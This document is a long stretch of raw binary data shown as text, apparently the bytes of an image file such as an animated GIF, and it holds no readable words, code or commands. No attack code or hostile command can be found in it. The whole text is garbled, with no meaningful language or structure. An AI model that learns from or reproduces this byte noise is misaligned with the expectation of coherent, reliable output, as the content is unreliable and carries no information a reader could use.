���LV��PLX5Y��@4������	+� T��p�#9�_R��bsJ��1���.8'*`�."�9WA��f��p aA��$��nXF@V��C�luBxu��ou �O�A
Z0�S�`��?��v F5 ,���
P�!y�!����eh8�$�XũT0�I. �]XA
���=��R������	��B��n� ���_�X#�2�B���Q�y!���aM�X���<$@ E(�G�P������G���'`!
PxBZ���ѺH0#�\�$*!�1����DA^'[�c�)�;�j�z(�- ,0�
�7�r^�� �� c��@� [P��گ-,�(�~����	�l��fF=�U&�!r `���D���T��-@q�������t�(`Z�*�G
  �� ޖ�r,��AB ��&�Fq�U�d��K��cHuK�4@�
9\���kB��,dA ���%��I��a ��G�� `��Dڤ����;��D�iʔ��a��gTy 
� �Cq�䀃�/
??� �P�����?�`���A�!,
 �C` 	(@� �u�E���_�
��":3�\A<�	گ�P�JP���8��}>	IX���@@1x�L����ೠ��@ ���������2�*q�a<��03h����@v��nK�B~��O���8B�m���D�
,�xe�M9��@>�P}��>��Fx ȇ@�x
p<�.�� [[Pq
����q�
��
� u�B��=�V`{0�F>3�Y�$T�!0_�� X� %�� =� 8(��"x�g�	��jGS� ? TU��y�
8��a��BI� 
0�� :��V� �	�P��{��}8�p	�@��(�T��$��\���N>��eX+A��( ��vmW �F�v�v8��	� |%臩�	h@g��	�P_ ��!EqO�	� 4�7FV~PD�O�S�bS�8�0"����vʄr`�@ $�O�0na
��	g�t�w$�0�\�>RN'j	� 40�����
�p8Q���+�P$f+�pFp�Z
I50V��18�YЄ��	hP��K�j��X �H �
�|���E�OS5BQ�&��vV�4�Fo� �U���\@`p`�j_ x��=G�Vt��?�T�K� $�hW\�pG�K�H+
v1,��0_̤C� '`r`pVq0R�ya0^PxqJ�Q�2AD�q�3" @ ���Sn@V��
�U�r�se�E� �=_"PqpT�h�p:�` �PJ�L �J iEWU�D�DP I������c��
�@8��8ׇ��F>E��R3�q0q�p��?gPep	Iّ��K�<�I�D��Tً`C2Y8X%��)�5 d���	�40 ��V��`�z��Ggh�
�X�x���?����1c%)q xP'�� �C�����`� ��zg�S$�"PBО�`�SPp��G�	Đ
���)-@7 F�V�\����3��
b���gC���r���S� 3¡�;�i	��Gb�Eg���&���q�v�������{�	ɩc!�(Hf���J��S $P6 G�� 0�` 	��	�@
�P	�w$�&�;�E�o��il3"����+̅8���$�=��J�Ic^5�"AqU 	�0rO(k���a�^��������v���7�\@U~�������4�$P��z n��z9 � 
��
��� k�p�2��a�����u��4�Z��%��
�g`G�0b�S�'M$ 7����90��*+�Њ�x{�ytf�t#� ��I����"�j�!�c`2��k5�Q��چ�WAp�@�]��	���`�p�'���	���c�K*'DP�����pB@ch�f�KP�5��5ƪUj�Z#<�y� M���
k��G��)ȴB'��`�R�� �P�p��/  0�>�jfQ̀'`� ��\0F�Vؓ �D ���p��
�
�`�P~X7�+��������j�I�0q���@ �FЈз�y'�P��i�Z�����` rBܹ"�
��
��
5{�`���7K����U�	�`	�y�jr0�к��S�f*i$��P���a*��!3�L��4��q�h.[3�`��H����P�p.�P��� |:���{�� �@7 �x e.L��R��!�)������Y}�8�y� �p�[��@��K}j��2��	�;yP� z�������}��M��a�.d�M�?*��PY*:�
E�������g��}�@
��
��
	K��Wp�����ڀI r@V�p\b,�1w�H)G"�? 	���V@UV@� ��ɰ�0}�Їg[�P[�p�O8�
k	��	t��:��K��p2Јs��u;b1A9z�"!��Jo|^P 
�0Upqp@P��u� ͛k�F\���<�Thg�67���pՐ�`5Ѕ�� 8�ɣ6RO} Pʁ�*��	��P`@`# �,��\�}� �|��{����������%� ӀϨM���_2Q8x�}Y ��
gz ֧�	a S`E@S���uˠİ���
<�3q�(�	��	��*�p����Z��	�GUp��";-:!�i�F��P@ 
&�	�K�=`]��|� �g���5+�� �(=�zV
z6
��	��PpW��y � 	�
|���N���c�8�ݣ(?�� �P���"�8PXY��q�\�[-�T8�6���P�\��V	�j Ұa fL�	��	ӱN荢I�@-AU�������	�p�S�'@PU�M�0�z�|���|.T�	��{O�TH���~	z@+�x&	�����	���ջ�SIQ� � ��|P^�.�^ �`�W"0 + ��\�{���g���
K
�P�g�
��`�� 
�WpM`�	?P�	L�w��)$�0�a7"����pb ^�e |a�`�@�	�d8��,=�	�p{���������
N\p�� 	��	� aP
��t��(��9�������p�����b���	҆yO�K`�(0
�@��� ;���ل��~˺|�T|r�z�	R\�z � 
�pFP'���4��@���.�p{���W��-@ #�	�`�UC��KF
�p�	<��v�f����WP����	c`	�p{���Ip���)��3��P��l�܀�^{�tE�N0iN ���H�����	���g���`��Y��-t� w��� 
|�� 
�e��n�����q�ޑ� I�[~����PU�p_�jX�` �pf�1}QΛ��m�`	zFʀ�Ǡ�ˍn�	�\̎�������s8B�N��@�[��~�pѰ�Ѐs������R� %���>`˪�P	�����}(�X��2
�0��i��+� � ����!D
"{�Ѐ���O� ��Cv�x��$�=�,b��#��-]�,~���˙Q�����%-E��f�h��1���"��qI�W�^{&�EnM���7lت}���+T��h���?r�X����X1��l���S�L!���D��b��b�8��?Iy�����h�,B���Q�F�,
�o0v�z��ה�?l�j~�-k����$��DR�y��yveQ��c�l}e�$�#SYT�eG��,��c���k�,^�y��*`�-����t�N�m1��A� �ٺ�_)��ٳhO�+���fK�6�ǒG,�8c�Y�"�j��Q�{D:LK�i��f���id��)g��[�t���kj�4��=: �5���
uj��~�y�R`���`�OP��@�0�K`�!&K]r�G�����鐑��ƛD��l�i'E�Z��ojZ�#;����5��ӆB���� -��WF��W�����'����Jc�񋭊H���P��R��CT�ᦑD�Xj��K�t����,;�p�#� ��7l0�P~�[��G��Q6������1�c�E�J*�p�,�h���1��%��N�����c&�U,B'~�ه��zÍ#lx!B���!���~R�gVJIѢM4yN�1�8#�<ץG�%Ϋ�:�i��fz�q�<� E�73�Ǐp��I��B������!��,�@�Xc�z�8�~<�G/������H�k�ŒJ�Pes,�F��~���E�hɻ��&�9�z����h��b�;��Q�A��!z�a�#{�~Gڬ���3���Ƚl�(���d�w�)�fA�8�k�9'�^��/�<ť�a<Eԑ�x��Y���)h��18vAވ!�z���PD+�P0��J�C$Rf���#,P=���s̉Ő?���^rYD�U�����	]Lh)���q�s���F"!; q���������0�?*�"{��@�ؘ�� �|���,=4�"��Š`�,b��>�(]d�gك0�1~�#A���4H�I8���Fh�r�˘/�d����#^ȅI�1MxI̰�;f�`��Iء"z�.�����(jA�#�a� �<���}�H����4D��(T=B(��1kf������'x�����@�=cw�Z��?�V\(��Z�	�-E
�9��A�F0by�����!��F5�����j��;�C�v���(���/��c+�`�͏���q@Bpׇ?Xd�=��?.A���	��?�AGX�"��I�70"ѐ�U��A�,E�"�`�n(�1��|^XB9�>d��&~�1abV��� #��b�pF��q�
�PE+��mXC'��E^+r���Gf65�}Ң)z�*���@!��,|�����؅E� �.|7�C=�ъ�d�$�K���6�����A�J$Aih�4��p\Cr���=&gzd��3�a���8�<�1٫�l��x�  �
]C�����Q��X��U�#��E`�7�e����b�ʍkx�z��,�2�8�CV�F/z�.T�;c�d�L�
#� �X��a*�!lZ�*����#\�+bU�fƜ�?��,s��E��U�c,��n/T�?��DpD��x���xF/��X+(BM�Z*b"�/�����И���[=2�A���q[��0G6���v�c��a+���>�  �@A4�p9)���R*���C�"��۹Z$3߁�?�pO��B�PD"
��I>6��5�du�C���t-Ҏg���V��H D�r��Q���b}��?j��d@IX+������6^�/�S'�
��`�7�&����ȆM �kT��[<4J]wdW��0o� EX@ I�E0��	c~؃`#�� @��6�'8m�K��3�)B��`�EX��+X��p�c�1p�0"�8�8:ә�A[c���Rb!�����/D��9��O:�A�,� "���*z�><z�'2�E�!
O!�ߤ�?�;��&b����4�Әj\#�W)���|�B�ޗ*V^#\��0b�k��H���;��KAA
H��<����E�-"�_��g�����k�rx�#�+tl@C2R�?�q`\�7�?�sģ�P/��Y����C"� O;��T�>���>�4��o�k,F�jl�V�Gf;�l��,����iX#�k��"��B����"�A�x`���]���#�,q�OL����}�RZ��x���Ӳ~�R˥�����4���?Wa�x�B8��ҌR����!�Q�0��* �88����;8�.8��@QK�)�9Gi�W����`��5���@�ʵ\�%��=ho �x
��� @F�+зWp:Op�H؄Q /�q���ي�����;/������Zۂ6�҅^��� !�	 � ,    d d  � ��;G��Ɖ'�\0����P���x��QC#Ph�0R ���0\|QC	T�X��_�φ�+���s�ڝcGnP�㘍'�;w�ڹ�N�?��.�+HNBq��+ȴ�0*3:b�0b�J�*G��ᅍ(0,H�/��s�|�ù��ѝ�1k��S�Ü�
*P��V�Ż��ݹ��^$�!Aw�t�a��.��G���PĨ�a�K
�P��#س�7>ù\U���.mL��ũ����Go�?���Mu�N��������7�	(_J���6m�t���'�7��0L/��#�0��?�d"�R�3LR�=u�UэNW���a8��?�<�@�LT]A�p��K!̀�l�H��V�� C�	4Ba�Gq5��Na��ȇ�Ôt�%�;C=5�x��S�9��W��#�C�sb8���` C6���|7�I-�} P5��K�5��r�\���՘���&Ά�Xԡ���,`u(/��x�$`��??�Roo�)
�1� �@1�@[p� �>�r�;<]�����8��阄
	�"i+&�D��@�3�Xr�0�+�w����?���An*������=�A�s�9Ø��	1��0�DVi� �Y<������$�N�外�s�"@�P�
o���D�#������?*��&�5p�6�m*,�N/�v ���̄�����S&B�� �ﬓ�g8�����+Р(�P��]�Bl5|̓
/��m�� P
<`w��c��(S�D��؃�DG�f�lv�:e���#�,� �
-���]0���0����f��t�f�E6���[˭���~��.��9�t���ƀ��W)��X�z8G���B�+��
-��9
3�W��R���m5��@DA�}�O����09��0��,��9^�P��G�|�N
R�?�J8o��~"���5�	)y�}@�4@%��nT9���X0:��	�}I�O��;�Ņ� 3u_��
�k���֣��LG`��
v�'\�p�?�83T�|5�@,0r]�P�;�@v!;NH���;�1�]d'������` H���*%#�� �1���	M��
�&8��PI�dp������*�W0` �@��0�?�̣���?���D�QH<��|�@ H�\y0�l�ͫ0� ���M���H)����6 �(����1(aDQE��$%N&�)�H�=r�yXŝ��;�!���
�@�?&��̫�`�*���|� ���D��p��ɀHJ�=�6
2�J+��U+|!�
,̸�9��%8��G�怃L�	p�*�T�S��Z���-�"�� �`p�z#IV� h@h�����vi��"2!vpj`J9OU����f����D� �
(�TT�^(3���K���ЄH��  `�$��"bq�����/~�YD���E��y,���CA�`P�T�
�JӑWHAq�p1��MP3�AQ���Gt��9��8��a)w1�W0%��0��B-	Do[Jz?x�u�&@�����b(�0�)��@� ���E��?����n\��f�ו���(�/`$��<��Fw��j'����T ���@T� �� �3��@`� )�AC� *�����c~�4��� �����=(�C'�0����)��?��h��!q�;���+R`/�p����: � �	��� �c	M���]Q�� (��pY�{�Ǆ!��cÌE2R�;	%�'k�:�����4PA.�O��MH��y����Np��z��'��s����r	QXB 
p�� �XE��'P��	��:w��_������`5P�̹	����� � �KA����`@��8`�^�9
�
���`H��L������8Z�3��]�H�aH��D4)�8 �(G��@|-��y c7�S������Mh��=���@��~B���8�`x��ZQ�/��� +�1�#�������M� �`
\�!����
P.��A�OZp�d�K`�Z �)�;XAZ�� �'p|���@`W4�Ð!�M��`��?!�LP�ep_3�6��1q�q�f�6���#�@^`�=Ha.�i�9�U\C!
^����*쪢B�����@ (�?��p�A�n�@�`	=��� ŵ/��쬓��N<����'���1����@�� '0|  !��7g0a���P +�;�N�|�5���s�� 
�	�P	� ��-X�1#�8�01I�7L��0����$3�W�8�K���9pLP`u�`	c�P@dP�HPp|Q�g��+p@ �W �'xP�z�	��
�0%��I��GW�%\���4 *�E�O�7{�V���XK�z�U�Y�� 
�p_�XY��ap�Q�k�:�Q�Wy�w*]0$^ǉ�	� 	.(,������.�B'�C�!�-p?� � �{���%Y a`� 	�P�	���f�gphp��A  B�}b(t����ኮ�a�`�hq8��<� 37Q�P$�p�[�S8 �P�Q�f�����	�@
�0�P�����	�	RO0yT�5�7 �0 y��j] RwyP	����R��e� ��VC��s8�@�A:P�P��� �" }�
<� 9����	�`
��	��
�@�x�`
j	�!IqN���+�lP�� 	pTaZ�q'�+xi]&�� Q�G�A�2@  ?�{0 ��%`B=� 
��p
�`
��	����	g���
�p
��	�N 7}�2S��g `T�]'����`&�yiTv1��� ���0R�Y 2�V��R� -f ����	���p
g`���A��8�; 
)  `�` � V��5�>~�
;��b��ؖΒaj=�F���c ��a�H�a@�����h@ʠ���`
��
b)���)@~��vy`I��i��I��
)�"N!����������R-��>�:0 �S�� �7D E -�_�	��
#��@��
� 	�y�@
��	�@qP�: {�����O`��(}�]��O�m�0)�u� ��R���
( �VdM�S�F�E�@-@Y0	� �h`
h�������HqT�R���}��Q� 0F@1���
��@^+4����>q�t�1j�r���A@�{�TV0 �E�RPa��Xe�gP�x���g�u�"s@:�G v)� �ꛑ&;� ��7����˱*�b��a&��``Pq� 		�u0T�
� �r��cp�g�	�� _���x�hh�`P?Px�F� ���F`]���7R%��4�!���D�8��-Z�|D��L5�&p��W�
�2�f벗h����Q`�W�E@�l� ��u)��?���x]#�P;0p(��Q�rZ�Q	��SQ� �1�3P�Is V5y^`u�`�L`�Jp�X^@D@IP2H�E@  ��upyQ��BC�B9B���"<t^TQ�e7�� ��� '`=<�PV�wO��G�f��[�Q���.@D�%�I`�}+�rC�#�]U"�B�ѺBFz��V�*7�p#�� �2�+0P<��pw�9����(�h`0+�5+>�+@.��q�p�B+ ���ux��b��m)� �v�m�$�0MpSh`"��Bн}�x�:��	�[
�����؉[�L)P^Ďr@ �1]#P@p� 
��a�1Cs�)1�r1"��PPP�P� P0 7 j�� !�z	z`	�P	�$��D��B.�wpk��u�w���ִ��Z��/�*���3"5�Y�0kPv��ȋ<Ő,�K��h	�p	���WG�Z���'O��"I�t`�  �.� +Pq�sL�� �QR�)U� �U��v�@� 0X�p6pApk`R��`�� 
��	�܀�8��|��oK�F�k�l �`?  /I �@�s�ι@,��q����
@�a�>?b7pg�p0PB` m|�U�	�0
��
�@
��Зp�L��h���o^@Dk��@���  `�3)u~ ���u��)u��S�0�,xP p�H%�D�A��3�S 	� ��
�@
�P�M��!y�̇X����TZ=�p�`+0���5���)���ֆ�-�Z⠱`l���4>���A0R y��� �P�P܏�ԗ�	�Z/�|���|\0�B������� �p�P��ā�C� F�)�C)[���� 4>9=0@B�C u �Y�q���ǠҤ�
�@
���h�hP8��uH���0� ��7`�#�h�(
������7���V0P*�b�;_=�Bp� G0ES��Ђ���� ������+��B
hZ	z�W�b WP���q� @E��<*�Qq�}�r��:y�ӱ �O�yi�R�t��� E�ضp���q�`�7��
P�ŏM��p�׈y l�����p� 3e>���Z14��z�tL���S�S
� 6�kPͷ
7ܬ �*�@���� � �)b��׈�	��}�����p�P��PҜ�ؖ(���C�ڰ]�"���T�vsg�hl���\0� z��nh�`�P���������	��̣w���}�R�ޠ���D�] ~w��s����ܰA��>'��;~rEԩ �^l`?��tE.�䯠�^�.ɾ����0��� 	�t�.��ޠ�I0$�v�5�3���Ǒ��Y��>5='M�=r���]�&� ��@�a�p���P�J^쌮ܥ���`	M�	��� d��� �`� 6&$i�pe5A�� S+�%�;W1�	��
p =��p	�0P�@ ��o���qK~����P����	��	L�	��	���0�p� ����/7������ �P�l}�:8)�4��H'0z�	��	�0N�/w y�
�p}����� �O �Z�R�"�/!�O��y�I�@>A`��HP9��4�"g�E�V������=��L��`�����8|ȠHI�B��)�$ �2
V��Ŋقk�B��
&��P DM��k�a4��&�1u
��=��(Z$���`������,�Œu�ߞ*T�`�F�=�]r�	Ҙ,.��  d��Ǌ˪U�?��\��T�R=m��I�?90�a��&�3f,����P"��z��[���E�&�
��	�P��(ˣR�.���ą' ����*�c��e�W�(O�g�Oŕ�HIe�QF�D�����h�YD0\�'�TJ���BBL��YI�v��g���!G���A6�`o��=��/�{
/R  �������#�5O<��R�th�TH#��n����؀F���3\����H$�vH`�)��8I��r��)�$�����ohT�1�X"�/��� f ������W\e�K�$K��d�Q����$'��1����=��$?3��O�p�D��ab�a'J��`d��;n��k��p��&=�p�/�" N��[l���K�G�J�lɓOJ)��R�O�O���F��$N�
M:�#+�Xd_�)'�g�a�fb��:Vd���Bn�t���o���B��B�E�x�� D��W��>Sʴ�G�hiTRl�1��Z�D�J�H��>���K�x��X�q#�F��a�ag�M������:� �o��v�k���1Tf�e <�$\�+ե����1ƨ�I��1�4b�rH�<����L6y��P�Ճo�#�D�E���f&`�f�`hJ'6ذ�G�������;��(� `IDq��bL���$5��U˸�z�9�e�m�J��iQE�<�PeU�9D�C�@�]|&�v��?��	g6����tj6(�hD�����oM ��}(E��1�<�ר��J����(6Q	=��ЀF#�эiX��;#A�;,���ů����b�0�7�Ŷi�, "�:XaP X!)]�xU��D<�<UyB@�0�2�A�Z�B+���Q�0��`��$F��{��E/�1��A�(I#X��:�lP��ִp���!��C���Hq���O��W�K�'K��J�c�^	��#��@��Ҁ#`��XN��h/�Q`��/1Y���׈{tcPk�V4Y@B���C4�<��Y$�1�#V�+K��H�cD�J)D8<to"�p%5QKD4���N��q�/0�@L,�0AqcZ�H$ܒx@Db�|C�Јq�"R3�����
Ґ��ٶ�'/e�r"�Z��؀�kTå.���(�j����KM�a��.ۈ�"A]��8��$�tτh�z�����@lA����Z(�䂔�2����!lDL���ECޓF#�����0�`���/��CM����P�G�FF
M8$��P=�:Eq��p�(F��MXF XC*�A=�L!��D%�@�@�H�%K�aoX��ł�?���=��|��7�"�p$bw�8����G?>�Ke���n&2�|�+�A^V��M=$��-#�Z�����;��h��X��o����ƃ��H�""p��젆#$"���@���V\s��(��D��1��������V�
�;pC���mA�c�HT����N�F�pG���Ơ��Lgd�|�ܠ�$���а@��UVt�!�?�0,<�J�j��	u�������A���?��������+��ߘ {�5�A`oT����44YD�v�?�p;t���H?��\���+D�͝�aG���Oc�LY�yhE;αkp�t8D#��~���C���b袊�x�`�1�dtA��2:*=�KOCڨ�s��!�!	k��;4;{�g�8Ьi}/8��-��Nn���Z#��C�O�P�,T!�+Db4���DZ1�.�!⮴��!�s:ݠ��!|�!�!	wX�u�k�z�C�ڕ�(���>�cH��%.��b����`�w�C�@B��qU�bW�C%Q�k������������ӑz��~����u�̫�y�[B�n"A��@���O�O���ay��鋨����F����D���)��aK�Q�(�����F����t����?�Q�Ct.�5G۵;�y��� ��֥~;�]���=a�1��/z<$�+5��@�Ԭ�¬� �/Hd*����{��t�C먇��ш��Z�?�{����~{p�?��H�=�EY�/X�%�K �J(��{�wКE�$�A�E�'�<��U�1h�x��*����n�?t؆�ۆm ��[�u�C�5�?$X�p������ӿ��x�vx�#>��7�����-Vxxh�wh]H�$H�:��>�0�.�>����� D+2n�*���bCkІp��t��4G87�� p$8�����k	�,y��w�<H�/��%��3���cx��߫@a�=X�����"�1���M�"�Щ�p�ȃpӆ�Ar�EuP��1A���78�#�ET5%�7ͪ�x`�wp�wX1 �EA/�Q�x����
|�g؅$�U4�*���V0�����J.��컡t� �m�r_$�X`A��@P�!�d܆��0{���$�H|�{�8a=Ȃ*p�F=X�e��wGǳ�l{�9
@�  (�+��9P2󹦾
���0)����m��t��m���C0�B;X�#D7`�����=��Hy;�����L��_hy�.z�z��
,a�^ ���� #�I<XU��I���`(�).�M0=�t?r*GP8A@`�$@8�!s�?��0ߋ�;�w8�v ,`���V�<�!�x�z(Bx��s�]�P�����.��<��yl	��a�r�.��p��`�E^��]j�FA`�4Hi �i��FX�y����Ly�Bj�`�����<p�(s��H��P|�a�]�����#��T��:Wh���_��_�(P�����Xp�Ԉ:P
�i���u�H|�i�����a؅UظG��
 Ѐ=HѶE���>��P@� 0.	%SE/���'�Y�C��n��M�G�FP�C(�[��5P�4W��i�ua)M�|Q���?����� �waq�r�ϊ�9 �XHh��+]ʃ^���p�p?��)0E=X�?P�2�X�NC8��S1��j�l�Nk�����r8�r(``�UX�E��?����	Xr@}�^X���:0�XE@#��T��!�Eȅ�`���dQ��U� [ҒH��X�@�@�@Эl��6jwPrs�ொ�X0WE �c��H�]8_����8���A�H�O��.�����Í����5�'(Ws�Љ(	E@�B��8A ���4i�B(�F0}=��R�V�U��9�X�^�N�}�P%�Dp�h2Ti��DE�`>��5n�����?XC*��X�r-=���:���3D��y%i�5���]]Y]]��w�r�}�[qU�Ϲ�8�1�x�hC�[nz��j_�K�Ұ��;�0�_�U����l�h ���hp)�=�5H$��Q�BH�
U�~�w�qpw�Q�=���5a\;8�"XgE�X���ă54WY�Y�腐���  !� � ,    d d  � �	Hn�@q��'NV"��+��"�}��b�@	�@!ã�(8�[���>ޕ{�nس����g���s:u�sg�����7t(9���=%�����	[�ņ!7��H�ˁFֈ�A��#��8��g�f
lW�.�s��7l�ҡ��Փ7�c���zX�;v���3E4����BK�fO��QCƿ�\���pa���[���8̄1�3�8�z���X`<���c����x���x�_��+M���'��j2Ҿ�`��N]�ſ)�ܳw����%*����c;J=%N8�$$D�4�BT�"?tT�@i �n��J5��x����?�v�^�ԎQ�7�oC��T�h�Q3����L8���y���OIQ�V��`Z�y�)�x_PFG�0�0cq��А�K8i�"�,n6�O,E԰�GD�0%y�!��Xf�Pzޕ'�@��/u��@�S����)�8�T&;�M5D���#Br�2�	"�t�I�0���$�(�Ƥ���Y(t!�Pu���?����0�(������@sEv�?�H5�SMe�.\���
հ�I��9�G��� ����36�.~��K9��壤�t; �cr���:���;��9�3
+蠂
5(�dK�4BH#�0B:�C�����H>��(��`��O+�
�l��;��	'<�:� v`k9P��EI��B�!
t�U��.
(�D�"��@"ΰ*Q��"���0��/�L;����c��-8Ѓd ��+���#�6e	:�:�G|�d @��0�C������˘���/b*]�Q3(/������A
)`�BT_m��I���;4�C+�+P����`�?\0�3@��R�B3�8��B�So�-DJ` 
)��9�@$%(PA|��La2c[K��4 ^B�?��^�H <ڱ~�^ȩ_��Q]�t�TeG����b9�@p����`��1�R���� :���hO ��0�P-� G���ש�X�C]���F��(L����x\'����Q��� ����< ��1�@RЂ4a ���@�=�P`@��	��=#�0��Uc��ϴ�����h�H�:�#�y�A(x 
���p �� �
�����	p��&4�	U��@�́T��j�?�A#x�i�ZP	eq)v�yӘΨ�rfsR�	b��������LT W�X�-u��'��	Sp��A���2Xr ��|�k&Y�WȢ`�f��uti�2P���o}��D�3o	`rp x�( �葟��'��G�P���4���<4p���Ȭ���n	\� ��]��{XY� �\(t{�!49� ^�#t! ����%H�����W��� 3� ��٭y���2��*O!�N���� �"8�A؆ 8 � 	R@�9���3C�� ����x�?APVXv�����i� �f�KHQ^�"`�u��"���c�n|�<��шi�
�8����q�@��K'�� uxK8��Є��	q�!)� | 6,@�"��'
F�d������2�r�Ïz �9�GB'�@��<������<��:�E<��	S��H���S#���b["�au���V^ዺ�T!��s���V��S �p���&� b��nbZ8�t�� ��2@�|@>�ǁ� �Р�v����!!��@2AƁ�S`��ӬB��#����I�X�TzP�lm��� z.����Ȭ���F�Z(D���^�^��('�G%pB�.�G}�HE�Ƌ�$#�������8�mϚ�&쀴T�B�p � H�@N���� ��ŕhF)�?H!�d�ւ�U�ܩA &0���X�9 d��;���R��*4��N�HZ`Ḇ�h&�?�������#�	=D������:?�(�cG��uLǅ�!�В`s�B�`���-�A?� �%4D�.������@0 ��5bX�?6!I��_ׄ&H!
:�L��B������孨���yy�C��p�� �@����VP�\�x��@��@ "q
d���(F^�G��s.}�6���!U���MX�(�ؠ ������T��x���������?���Y hF3G.�1�a0�-����b�m����ŋ.� &��(� �F��������W :��}N�Q�����vZ+#U7yW�pIRv`���yFQ,�@g��r�;�Fp~��=p �f��`&�S Y�a`�
�pc(�fp��X �%q�'P}s�e0|���@̠u#
!'J�4R� ��'�N�Zd @ � W@r�!�OY��	��	�
��	��>��g�	���`P`^Uc (_���m�!��xt���"G�0AL���$ h� x� 
P<�x@C�m��	���0��
�0-��	y�iO��
�W�6-	G�0
G�0��0�d��t$@�U
�f
�'��Pic�	�p
�P��0��� |���8	_����(  A � PT�F�E������u��$dAs,V0$Ђ�Z4 ��+�Ax
q������`��� )i.�:�w�D�]]�W�3�`n�+7��0-�>F���"m�V]��f<�s =� K�����~ؓ�P
>����XY	�wHc3@p�0I�6}���b8Ð7áw��!*���)A�/I @T��T� ;0��	�����	��p
�����
��	��`�>�]�(����-!M�� 
%���@n�L��� p5-U�U$l F���O0���Xi
�@��	g`��p��h@�Y7M��7� )x�j��@� 7Q�r�@����Kc�dV�G[� 	 r`T `=0`	��	ep�phРf�^��z(n?�T�\�@p5/ g)?@� �}�:�0F��[ya��L�QF��P��
p ]uy�V��<pTPap�׎�pg�_Q0_ ng�\�@�b?�P�gɀJ�ԗjv�,�0F/�"HQz��i�Z�{ VPs�H�@�a�}cР�A�_p��'a T�*\�Sסx�)`����P�����^�G'�g��� �U r�rp�pI��R��=hZp�f ��a�"*l H��Iy�@�W��"�B�ԊiU��PI88Z]�zB�=�V�`!�i��	����Z��2�H�TÀ��6J�6;#�P7��(��"1T��#�aHfG�L@5� %09pB`u A�f ne�	��[ �Q�R*��D0sV�+  GȀ)16����5�:�A��	8A2F Z�O fݱ"p��q���N:e�>�	���h��J=(�5���vp�/)`3�'�
� �00��jeb�1~�
*�� ���uk��Q�a�_��q��@gc��1620s�9��/�W+06�0n�5�e2�8SO!hbj(Rk L޺K�� &������k�9P�#�t��Sʤh n
�.���n��v�*�3�~Qy��B7A)2J� 9��:Of�'Sr�lp8P�V	��	H��ZxЛ|�@E �V@A@u0 �����:!
ׄBw��1@�6&"$:ߺ^%`\CjPl�9�z�	��� 
�p	�����
��.0s�@�����E\��G��	+����rR�`\� $�0�t� A`�
�c�`���}��	��	��� l�P�^@t�	�t ���֐� � (06b�m|@�PHFR<b"�*�4�?"��ś47p70�p0`L^�u� ����
����P��^��ɷ��2ā �� ���n} }��	�P78S��4� ��Kfq�8�L D�Aw]RP}0
��`��� ��
�X���`�\Pl@�0����+��4��1\�l����f�3�33e�űH0j B����Q��ʰ0�@�
�����p�c0|Y��TP�Pڠ�0�� 9A}G����ڢ��4�p���A`�UH t�h�@�FQ�Pҵ Fa
����[σǙV+��߀���0�|����E��
J��\�L��&83%�D�G  X�	� y/�P�
+y���gp�y�WP����p���@)a�y��B
�a�x5�Ѕ$<3�i��q`����
y�P�`�`]�)i���3��j���yP�p�߀;�57 �Y���m*B��gͲP͢�`�A:
Qu�F�U���	�@�Pҕ])-)�����Y-r��`0����� km�������蹦F�&� \p�$@�4,~ �l��V�������
�\Һ��g�
�<FAg�ٿ�0ry�0p�P� �3������PU�t�71ԭ�#�r@��b+�0����b�+ UW��\ǀ���Ι�������H
�0�\W��	��P���`�]}��3�"&_NX±
�,��+>aW�	��	u�)`h�j�rz�}�M,��)���.�(Ú�j�e1�7��p 8�]pn���U��(E�>A�{0{:��H'��N8���7�0��0Ġ�M
��_�
%m� 
����0�!�@�0{��0	��	y8�� $d/j*N�f����~��PǡP7�}-`�o�
�9���
�L�
 >n�ǟ�	�.���	Ęr�-	�0	o
��n�6��wY�?����6�} 	GJ� 	a�;���P"M,�G�)����
[���҂�	dO�3���1�Oc@
�.�����,
w�z��
[�� p��\����c���P+�	� r�r��
�P
��	���)?������8���	��!�@��}�b�P�v/���nUQ&�@Eppp��-�0
�O�Q@�\�}y������`	��	t6ã�ҩ �^�[��r�t�`0������v��?2{����W`�3�����P�� ��
 ��߿M�l���� ��b�4�KG}rXk 1R�f���F�� �BE�˓�z�q��hѮ�ƍ�׎�@���-�K��;F4d��H߽o�����gL(��D�:��?W%�ǰ�(Q���T)��������_)O����S$�D��,���նnI6l'�a���K�O��m��J�B�|�$~��&������� q ��a�V�I�Cb��j���?#�Uu��G�bY;��ϿX�|6n����GNο6I6��6P߿o��E��~��'�$���?��`�u��R%������`I�Q"�
F�Yd�M����?bi�F���U$f f�al ^x�.6�a�2�p���k���CF�g�
 C�W�9������Q�o����e�r5R����@�F�qđD�g�FAD$�PđV����ۦ����@�p��<�&<lf��C��
 �
Q�{��`aȡJ�8c�3@!Ŗc|�b`�R�?��haD�i�����`�0�v&1�ۄGb�CA���ϜT�hNMn �h����)�Gm����,�ԋ/T+f(��!$�c h�A$]t%�2��x�U����n U	ǐ:��{�ѧ)�1=s		�r� �QKZ]�4R5%�*E�b�0�<�$������j$���2-��]hrL���ql'^��CF��'`���f��h��;�c<���h5մ�#�y�����$�l�(�Z@�$"=��`�K�R]ov�G��uS"Y�#�{�1Oࡇ=8�V����!��"*fbj�r�.�*��Tt!�e��/Q<�M�8��j�IYK��iD�rʉ��~Rd�D�f�o����d$����#�81�yXy啃l��Ha�h�ɕ�֫c:����C�7���F�A�j�i�o�C��p�W�>�N��|f���z8�H�C,���~��y��� ���.��6�$�C!�&,�<��&3ZѴ#t�/x�G�nU�E��֘>�є�`��P�?1;��o�G
�����p+\1=H�Gq�H�$,@�0�@T����.���1�ҕn ���?���O"̠�@FÍ�}��F�|@���K���z�c ���<�<R\Qq��\��Jy�S��E)�=�B�8_Ѷ��n������0�����b�odC��ƌd���e�p8��q�9����P�=��QT�����'X�Ђ\H!)R���7��F����,TA�J�b �8�NH�i���7�v�`��@,Z�q;�!C�!�ȏGJ��6YQM��f0�U6�O5dwaE;�q�
�jA��*d��+��z����$B.��h5�q�LcAG��!�",s�p�?��hڃ���DGA��MH�R��,lᕱ�b?���쐄�qcZE+�p�pE"�pL2�8���r#��F7�o�U�0G5��7aIl_TUI�&�@� ��R��y�j���FF�J<B�x�Dv!7Ag�p�*D�<H�تBt
��a �@Gp�mh���b��k b�nB��DHBs �p$?�&L:�JcXIU��T�z�c9xq�$������<�Ѕ?��p1�aO� �}HS�6�u��bHs"�5B�������*����!cx4�Q�������!�w@�����(��>�Ae���[�������? \�
